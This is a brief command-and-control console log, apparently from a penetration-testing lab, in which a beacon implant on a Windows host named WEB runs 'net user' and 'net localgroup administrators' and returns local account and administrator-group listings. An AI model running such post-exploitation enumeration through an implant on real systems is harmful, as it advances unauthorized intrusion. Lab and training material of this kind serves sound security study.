 beacon> shell net user
[*] Tasked beacon to run: net user
[+] host called home, sent: 39 bytes
[+] received output:
\\WEB 的用户帐户
-------------------------------------------------------------------------------
Administrator            de1ay                    Guest
命令成功完成。
beacon> shell net localgroup administrators
[*] Tasked beacon to run: net localgroup administrators
[+] host called home, sent: 60 bytes
[+] received output:
别名     administrators
注释     管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
de1ay
命令成功完成。